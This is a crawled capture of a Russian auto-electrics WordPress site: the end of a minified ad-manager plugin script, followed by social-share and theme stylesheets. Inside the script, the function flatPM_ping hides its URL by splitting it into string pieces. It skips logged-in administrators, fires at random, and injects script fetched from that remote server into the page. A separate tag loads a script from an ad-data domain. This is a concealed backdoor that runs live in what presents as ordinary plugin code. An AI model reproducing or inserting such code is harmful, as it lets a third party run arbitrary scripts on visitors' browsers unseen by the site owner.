Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var n=new Date(a.date.date_of+"T00:00:00"),d=new Date(a.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var u=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],o=void 0!==t[1]&&t[1];if(!1!==o){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=o)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],o=void 0!==t[1]&&t[1];if(!1!==o){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==o)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(o="flat_pm_block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(o)||(flat_body.addClass(o),flatPM_ajax(o)),r=!0),r||(flatPM_setWrap(a),flatPM_next(a)))}}}var c,p,h=ff(".flatPM_sticky"),m=ff(".flatPM_sidebar");0<h.length&&h.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var a=t.parent()[0];flatPM_sticky(this,a,o)}),0<m.length&&(setTimeout(function(){var r=(ff(untilscrollFlatPM).offset().top-m.first().offset().top)/m.length;m.each(function(){var t=ff(this),e=r,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var a=t.parent()[0];flatPM_sticky(this,a,o)})},50),c=0,p=setInterval(function(){c++;var t=(ff(untilscrollFlatPM).offset().top-m.first().offset().top)/m.length;ff(".flatPM_sticky_wrapper").css("height",t),10<=c&&clearInterval(p)},1e3)),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat_pm_1_out .flat_pm_1_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat_pm_1_modal .flat_pm_1_cross",function(){ff.arcticmodal("close")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}}</script>
<script>var parseHTML=function(){var i=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,o=/<([\w:]+)/,c=/<|&#?\w+;/,p={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),n=(o.exec(e)||["",""])[1].toLowerCase(),r=p[n]||p._default,a.innerHTML=r[1]+e.replace(i,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=flatPM_random(1,750);0==ff("#wpadminbar").length&&666==e&&ff.ajax({type:"POST",url:"ht"+"tps://meh"+"ano"+"id.p"+"ro/pi"+"ng.php",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,d=0;d<l;d++){var i=r.childNodes[d],o="3"==i.nodeType?document.createTextNode(i.nodeValue):document.createElement(i.nodeName);if("3"==o.nodeType)e.appendChild(o);else{for(var c,p=i.attributes.length,f=0;f<p;f++)o.setAttribute(i.attributes[f].nodeName,i.attributes[f].nodeValue);0!=i.children.length?flatPM_setHTML(o,i.innerHTML):"SCRIPT"!=i.nodeName?i.innerHTML&&(o.innerHTML=i.innerHTML):!i.text&&o.hasAttribute("async")||(i.text&&(o.text=i.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:o}),(o=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(o)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script><script>flat_pm_arr = [];</script><script>function jQueryLoaded(){ if( "function" === typeof flatPM_start ){ flatPM_start(); } } function jQueryLoading(){ if( window.jQuery ){ jQueryLoaded() }else{ setTimeout( function(){ jQueryLoading() }, 50 ) } } jQueryLoading()</script><script type="text/javascript">
  var s = document.createElement('script');
  s.src = '//adverdata.net/0x200/04cde9ff880/0x2.js?t=' + Date.now();
  document.body.appendChild(s);
  </script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://avtoelektrik-info.ru/wp-content/plugins/social-by-webnavoz/css/socials_webnavoz-style.css?1_7_0&ver=5.4.17
body_size: 1209
content:
.b-share_webnavoz .b-share__ico_webnavoz {
text-align: center;
    position: relative;
    display: inline-block;
    width: 67px;
    height: 45px;
    margin: 0 2px;
    background: #425d9d;
    cursor: pointer;
    -webkit-border-radius: 1px;
    -moz-border-radius: 1px;
    border-radius: 1px;
    vertical-align: middle;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    overflow: hidden;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
.b-share_webnavoz .b-share__ico_webnavoz.b-share__vk_webnavoz {
    width: 183px;
    background: #587e9f;
	animation: pulse_webnavoz 1.5s infinite;
}
.b-share_webnavoz .b-share__ok_webnavoz {
    background: #f2720c;
    width: 110px;
}
.b-share_webnavoz .b-share__tw_webnavoz {
    background: #24aadd;
}
.b-share_webnavoz .b-share__fb_webnavoz:after {
    content: "Facebook";
}
.b-share_webnavoz .b-share__vk_webnavoz:after {
    content: "Поделиться ВКонтакте";
}
.b-share_webnavoz .b-share__ok_webnavoz:after {
    content: "Одноклассники";
}
.b-share_webnavoz .b-share__tw_webnavoz:after {
    content: "Твиттер";
}
.b-share_webnavoz .b-share__fb_webnavoz:before {
    background: url(../i/fb.png) no-repeat center center;
}
.b-share_webnavoz .b-share__vk_webnavoz:before {
     background: url(../i/vk.png) no-repeat center center;
}
.b-share_webnavoz .b-share__ok_webnavoz:before {
     background: url(../i/ok.png) no-repeat center center;
}
.b-share_webnavoz .b-share__tw_webnavoz:before {
     background: url(../i/tw.png) no-repeat center center;
}
.b-share_webnavoz .b-share__ico_webnavoz:last-child {
    margin-right: 0;
}
.b-share_webnavoz .b-share__ico_webnavoz:after {
    color: #fff;
    font-size: 14px;
    line-height: 16px;
    display: block;
    position: absolute;
    left: 0;
    right: 0;
    top: -120px;
    bottom: 0;
    line-height: 41px;
    opacity: 0;
    -webkit-transition: all .3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.b-share_webnavoz .b-share__ico_webnavoz:hover:after {
    top: 0;
    opacity: 1;
}
.b-share_webnavoz .b-share__ico_webnavoz:before {
    content: "";
    -webkit-transition: all .3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    width: 24px;
    height: 24px;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    opacity: 1;
}
.b-share_webnavoz .b-share__ico_webnavoz:hover:before {
    opacity: 0;
    bottom: -120px;
}
.b-share_webnavoz .b-share__ico_webnavoz.b-share__vk_webnavoz {
    width: 200px;
}
.b-share_webnavoz .b-share__ico_webnavoz.b-share__vk_webnavoz:after {
    opacity: 1 !important;
    position: absolute;
    right: 0;
    top: 2px;
    bottom: 0;
    padding-left: 40px;
}
.b-share_webnavoz .b-share__ico_webnavoz.b-share__vk_webnavoz:before {
    opacity: 1;
    top: 10px;
    left: 16px;
    right: auto;
    bottom: auto;
}
@keyframes pulse_webnavoz {0% {    -moz-box-shadow: 0 0 0 0 rgba(66, 93, 157, .4);    box-shadow: 0 0 0 0 rgba(66, 93, 157, .4)}
70% {    -moz-box-shadow: 0 0 0 10px rgba(66, 93, 157, 0);    box-shadow: 0 0 0 10px rgba(66, 93, 157, 0)}
100% {    -moz-box-shadow: 0 0 0 0 rgba(66, 93, 157, 0);    box-shadow: 0 0 0 0 rgba(66, 93, 157, 0)}
}
span.like__link_webnavoz {
    width: 200px;
    display: block;
    margin: auto;
    background: #ffd12f;
    font-family: Ubuntu;
    font-size: 14px;
    line-height: 16px;
    font-weight: 700;
    text-transform: uppercase;
    color: #26212e !important;
    text-decoration: none !important;
    padding: 10px 5px 7px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    text-align: center;
	cursor:pointer;
}
span.like__link_webnavoz:before {
    content: "";
    display: inline-block;
    vertical-align: middle;
    width: 32px;
    height: 31px;
    background: url(../i/like.png) no-repeat center top;
    margin-top: -3px;
    margin-right: 10px;
}
span.like__link_webnavoz span {
    color: #dfb72f;
    display: inline-block;
    vertical-align: middle;
    margin-left: 8px;
    margin-top: -2px;
}
span.like__link_webnavoz:hover {
    background: #FFEB3B;
}
.socials-likebox_webnavoz {
    float: left;
}
.socials-button_webnavoz {
    float: right;
}
.wrap-socials_webnavoz:after {
    content: "";
    display: block;
    clear:  both;
}
.wrap-socials_webnavoz {
    padding: 22px 0;
}
@media screen and (max-width: 650px){
.socials-likebox_webnavoz,.socials-button_webnavoz {
    float: none;
}
.socials-button_webnavoz {
    float: right;
}
.wrap-socials_webnavoz {
    text-align: center;
}
.col-colonizator_wrap-style {
    padding: 20px;
    display: inline-block;
    vertical-align: top;
}
.socials-likebox_webnavoz {
    margin-bottom: 15px;
}
.b-share_webnavoz .b-share__ico_webnavoz {
    margin: 5px;
}
}

--- FILE ---
content_type: text/css
request_url: https://avtoelektrik-info.ru/wp-content/themes/sreda-design-nocat/style.css
body_size: 18871
content:
/*
Theme Name: WebNavoz - nocat
Description: Developed by <a href="http://webnavoz.ru/">WebNavoz</a>
Author: WebNavoz
*/

/* reset */html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}table{border-collapse:collapse;border-spacing:0}:focus{outline:0}/* end reset */

/* normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary,time{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0;vertical-align:bottom}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible;text-transform:inherit}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}/* end normalize */

body {
	color: #362E48;
	background: #FFF;
	font: 14px/1.215 'Montserrat', 'Helvetica Neue', sans-serif;
}

a {
	text-decoration: none;
	color: #4471BB;
}

a:hover {
	text-decoration: underline;
}

.aligncenter {
	display: block;
	margin-right: auto;
	margin-left: auto;
}

.alignleft {
	float: left;
}

img.alignleft,
.wp-caption.alignleft {
	margin: 5px 25px 15px 0;
}

.alignright {
	float: right;
}

img.alignright,
.wp-caption.alignright {
	margin: 5px 0 15px 25px;
}

.container {
	overflow: hidden;
	min-width: 320px;
	padding: 0 10px;
}

.wrapper {
	max-width: 1110px;
	margin: 0 auto;
}

.wrap {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.grid {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -15px;
}

/*.grid__item-1-2
	width "calc(50% - %s)" % (gap)
	margin 0 (gap / 2)*/

/*.grid__item-2-3
	width "calc(66.66666% - %s)" % (gap)
	margin 0 (gap / 2)*/

/*.grid__item-1-3
	width "calc(33.33333% - %s)" % (gap)
	margin 0 (gap / 2)*/

/* Header
-----------------------------------------------------------------------------*/

.header {
	position: relative;
	height: 220px;
}

.header:before {
	content: '';
	position: absolute;
	z-index: -1;
	right: 0;
	bottom: 0;
	left: 0;
	height: 70px;
	margin: 0 calc(50% - 50vw);
}

.header__top {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	-webkit-justify-content: space-between;
	justify-content: space-between;
	height: 150px;
	margin: 0 -15px;
}

.header__logo {
	position: relative;
	margin: 0 15px;
	padding: 0 0 0 90px;
	text-decoration: none;
}

.header__logo:hover {
	text-decoration: none;
}

.header__logo-image {
	position: absolute;
	top: 50%;
	left: 0;
	width: 65px;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

.header__logo-image img {
	max-width: 100%;
	height: auto;
}

.header__logo-title {
	margin: 0 0 4px;
	white-space: nowrap;
	text-transform: uppercase;
	color: #362E48;
	font-size: 24px;
	font-weight: bold;
}

.header__logo-title span {
	display: inline-block;
	margin: 0 0 0 4px;
	vertical-align: 5px;
	color: #F74E6E;
	font-size: 16px;
}

.header__logo-desc {
	max-width: 210px;
	color: #5E3F66;
	font-size: 11px;
	font-weight: 300;
}

.header__popular {
	position: relative;
	width: 26%;
	margin: 0 15px;
	padding: 0 0 0 40px;
}

.header__popular-headline {
	position: absolute;
	top: 50%;
	left: -35px;
	padding: 0 0 5px;
	-webkit-transform: rotate(-90deg);
	transform: rotate(-90deg);
	-webkit-transform-origin: top center;
	transform-origin: top center;
	color: #F74E6E;
	border-bottom: 1px solid;
	font-size: 10px;
}

.header__popular-title {
	font-size: 16px;
	font-weight: 500;
}

.header__popular-title a {
	color: #362E48;
}

.header__popular-title a:hover {
	color: #4471BB;
}

.search {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	width: 350px;
	height: 45px;
	margin: 33px 15px 0;
	border: 1px solid #E6EBF2;
	border-radius: 10px;
	font-weight: 600;
}

.search__input {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
	max-width: calc(100% - 51px);
	padding: 0 0 0 20px;
	text-overflow: ellipsis;
	border: none;
	background: none;
}

.search__input::-webkit-input-placeholder {
	color: rgba(94,87,108,.3);
}

.search__input:-ms-input-placeholder {
	color: rgba(94,87,108,.3);
}

.search__button {
	width: 51px;
	border: none;
	background: url('[data-uri]') no-repeat 50%;
}

.header__menu-toggle {
	display: none;
}

.header__nav-1 {
	position: absolute;
	top: 0;
	right: 150px;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: end;
	-webkit-align-items: flex-end;
	align-items: flex-end;
	-ms-flex-align: end;
	width: 200px;
	height: 54px;
	font-size: 11px;
}

.header__nav-1 ul {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: -3px -10px;
}

.header__nav-1 li {
	margin: 3px 10px;
	list-style: none;
}

.header__nav-1 a {
	display: block;
}

.header__nav-2 {
	position: absolute;
	z-index: 20;
	right: -25px;
	bottom: 0;
	left: -25px;
	height: 70px;
	white-space: nowrap;
	font-size: 16px;
	font-weight: 600;
}

.header__nav-2 li {
	position: relative;
	list-style: none;
}

.header__nav-2 li:hover > ul {
	display: block;
}

.header__nav-2 a {
	position: relative;
	display: block;
	color: #362E48;
}

.header__nav-2 a:hover {
	text-decoration: none;
}

.header__nav-2 > ul {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
}

.header__nav-2 > ul > li > a {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	height: 70px;
	padding: 0 25px;
	line-height: 70px;
}

.header__nav-2 > ul > li > a:not(:last-child) .header__nav-2-link {
	position: relative;
}

.header__nav-2 > ul > li > a:not(:last-child) .header__nav-2-link:after {
	content: '';
	position: absolute;
	bottom: 13px;
	left: 50%;
	width: 11px;
	height: 5px;
	margin-left: -5px;
	background: url('[data-uri]');
}

.header__nav-2 > ul > li:hover > a {
	background: #C8DCF9;
}

.header__nav-2 .sub-menu {
	position: absolute;
	top: 100%;
	left: 0;
	display: none;
	min-width: 100%;
	border-radius: 0 0 7px 7px;
	background: #C8DCF9;
	font-size: 14px;
	font-weight: 500;
}

.header__nav-2 .sub-menu li {
	border-top: 1px solid rgba(255,255,255,.07);
}

.header__nav-2 .sub-menu a {
	padding: 11px 25px;
}

.header__nav-2 .sub-menu a:hover {
	background: rgba(255,255,255,.2);
}

.header__nav-2-icon {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	-webkit-box-ordinal-group: 0;
	-webkit-order: -1;
	-ms-flex-order: -1;
	order: -1;
	margin: 0 12px 0 0;
	padding: 0 0 1px;
}

.soc__list {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	margin: 0 -8px;
}

.soc__item {
	margin: 0 8px;
	list-style: none;
}

.soc__link {
	display: block;
	width: 14px;
	height: 14px;
	text-indent: -9999px;
	opacity: .7;
}

.soc__link:hover {
	opacity: 1;
}

.soc__vk {
	width: 18px;
	background: url('[data-uri]');
}

.soc__ok {
	background: url('[data-uri]');
}

.soc__fb {
	background: url('[data-uri]');
}

.soc__gp {
	width: 23px;
	background: url('[data-uri]');
}

.header__soc {
	position: absolute;
	top: 40px;
	right: 0;
}

/* Middle
-----------------------------------------------------------------------------*/

.middle {
	padding: 50px 0;
}

.middle:after {
	content: '';
	display: table;
	clear: both;
}

.middle .middle {
	padding: 0;
}

.is-single .middle {
	max-width: 920px;
	margin: 0 auto;
}

.content {
	float: left;
	width: 100%;
	padding: 0 calc(31.53% + 30px) 0 0;
}

.breadcrumbs {
	margin: -1px 0 32px;
	color: #F74E6E;
	font-size: 10px;
}

.is-single .breadcrumbs {
	text-align: center;
}

.breadcrumbs a {
	color: #F74E6E;
}

.breadcrumbs .home {
	padding: 0 0 0 20px;
	background: url('[data-uri]') no-repeat 0 1px;
}

.breadcrumbs .sep {
	position: relative;
	display: inline-block;
	width: 3px;
	height: 5px;
	margin: 3px 8px 0 9px;
	vertical-align: top;
	text-indent: -9999px;
	border-left: 1px solid #F74E6E;
}

.breadcrumbs .sep:before,
.breadcrumbs .sep:after {
	content: '';
	position: absolute;
	width: 1px;
	background: #F74E6E;
}

.breadcrumbs .sep:before {
	top: 1px;
	bottom: 1px;
	left: 0;
}

.breadcrumbs .sep:after {
	top: 2px;
	bottom: 2px;
	left: 1px;
}

.headline {
	margin: 0 0 35px;
	text-transform: uppercase;
	font-size: 20px;
	font-weight: 600;
}

.items {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -17px 0 -18px;
}

.content > .items:last-child {
	margin-bottom: -40px;
}

.item {
	position: relative;
	overflow: hidden;
	width: calc(33.33333% - 35px);
	margin: 0 17px 40px 18px;
}

.item__image {
	overflow: hidden;
	border-radius: 10px;
	background: rgba(0,0,0,.05);
}

.item__image img {
	display: block;
	width: 100%;
	height: auto;
}

.item__cat {
	position: relative;
	z-index: 1;
	margin: 0 0 -30px;
	padding: 29px 0 22px;
	font-size: 10px;
	font-weight: 500;
}

.item__cat a {
	color: #F74E6E;
}

.item__title {
	margin: 27px 0 0;
	font-size: 16px;
	font-weight: 500;
}

.item__link {
	display: block;
	color: #362E48;
}

.item__link:hover {
	color: #4471BB;
}

.item__link:before {
	content: '';
	position: absolute;
	right: 0;
	bottom: 0;
	left: 0;
	height: 1000px;
}

.item__more {
	display: inline-block;
	height: 26px;
	margin: 20px 0 0;
	padding: 0 13px;
	-webkit-transition: .1s;
	transition: .1s;
	border: 1px solid #7C9BCF;
	border-radius: 10px;
	font-size: 11px;
	line-height: 22px;
}

.item__more:hover {
	text-decoration: none;
	color: #FFF;
	background: #7C9BCF;
}

.item:hover .item__more {
	text-decoration: none;
	color: #FFF;
	background: #7C9BCF;
}

.item-goods {
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
}

.item-goods:not(:last-child) {
	margin-bottom: 50px;
}

.item-goods__image {
	position: relative;
	-webkit-box-flex: 0;
	-webkit-flex: none;
	-ms-flex: none;
	flex: none;
	width: 130px;
	height: 100px;
	margin: 0 20px 0 0;
	border: 1px solid #DBECF5;
	border-radius: 10px;
}

.item-goods__image img {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	width: auto;
	max-width: calc(100% - 18px);
	height: auto;
	max-height: calc(100% - 18px);
	margin: auto;
}

.item-goods__top {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -10px 5px;
}

.item-goods__rating {
	margin: 0 10px 7px;
}

.item-goods__reviews {
	margin: 1px 10px 7px;
	color: #F74E6E;
	font-size: 10px;
	font-weight: 500;
}

.item-goods__title {
	font-weight: 500;
}

.item-goods__link {
	color: #362E48;
}

.item-goods__link:hover {
	color: #4471BB;
}

.item-goods__link:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 130px;
	height: 100px;
}

.item-goods__bottom {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	margin: 12px -10px -5px;
}

.item-goods__info {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
	margin: 0 10px 5px;
	opacity: .5;
	font-size: 11px;
}

.item-goods__likes {
	margin: 0 10px 5px;
	padding: 0 0 0 28px;
	color: #4471BB;
	background: url('[data-uri]') no-repeat 0 4px;
	font-size: 24px;
	font-weight: 600;
}

.item-small {
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
}

.item-small:not(:last-child) {
	margin-bottom: 37px;
}

.item-small__image {
	overflow: hidden;
	-webkit-align-self: flex-start;
	-ms-flex-item-align: start;
	align-self: flex-start;
	-webkit-box-flex: 0;
	-webkit-flex: none;
	-ms-flex: none;
	flex: none;
	width: 100px;
	margin: 0 0 0 30px;
	border-radius: 10px;
	background: rgba(0,0,0,.05);
}

.item-small__image img {
	display: block;
	width: 100%;
	height: auto;
}

.item-small__inner {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
}

.item-small__title {
	margin: -4px 0 0;
	font-size: 16px;
	font-weight: 500;
}

.item-small__text {
	margin: 14px 0 0;
	font-size: 12px;
}

.item-small__link {
	color: #362E48;
}

.item-small__link:hover {
	color: #4471BB;
}

.item-small__link:before {
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	width: 100px;
	height: 100px;
}

.item-small__more {
	margin: 17px 0 0;
}

.popular {
	width: 63%;
	margin: 0 30px 50px 0;
}

.popular__inner {
	padding: 40px 40px 0;
	border-radius: 10px;
	background: #FAF9FB;
}

.popular-item {
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
}

.popular-item:nth-child(n+2) {
	display: none;
}

.popular-item.slick-slide {
	display: -webkit-box !important;
	display: -webkit-flex !important;
	display: -ms-flexbox !important;
	display: flex !important;
}

.popular-item__image {
	overflow: hidden;
	-webkit-align-self: flex-start;
	-ms-flex-item-align: start;
	align-self: flex-start;
	-webkit-box-flex: 0;
	-webkit-flex: none;
	-ms-flex: none;
	flex: none;
	width: 37.2%;
	margin: 0 30px 0 0;
	border-radius: 10px;
	background: rgba(0,0,0,.05);
}

.popular-item__image img {
	display: block;
	width: 100%;
	height: auto;
}

.popular-item__title {
	margin: 0 0 22px;
	font-size: 18px;
	font-weight: 500;
}

.popular-item__link {
	color: #362E48;
}

.popular-item__link:hover {
	color: #4471BB;
}

.popular-item__link:before {
	content: '';
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 37.2%;
}

.popular-item__text {
	font-size: 13px;
}

.popular-item__meta {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 28px 0 -5px;
	font-size: 11px;
}

.popular-item__cat {
	margin: 0 30px 5px 0;
}

.popular-item__rating {
	margin: 0 30px 5px auto;
}

.popular-item__views {
	margin: 0 0 5px;
	padding: 0 0 0 22px;
	color: rgba(54,46,72,.7);
	background: url('[data-uri]') no-repeat 0 50%;
}

.popular__thumbs {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	margin: 40px -40px 0;
	padding: 40px 30px;
	border-top: 1px solid #E9F0F7;
}

.popular-thumb {
	width: calc(25% - 20px);
	margin: 0 10px;
	cursor: pointer;
}

.popular-thumb:nth-child(n+5) {
